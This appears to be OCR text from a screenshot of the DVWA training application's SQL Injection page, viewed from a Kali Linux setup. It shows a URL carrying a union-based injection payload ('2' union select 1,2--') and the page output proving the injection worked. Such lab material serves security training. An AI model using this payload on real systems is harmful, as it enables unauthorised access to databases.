 192.168.184.131/vulnerabilities/sqli/?id=2' union select 1,2--+&Submit=Submit#
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
Submit
ID: 2' union select 1,2--
First name: Gordon
Surname: Brown
ID: 2' union select 1,2--
First name: 1
Surname: 2
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html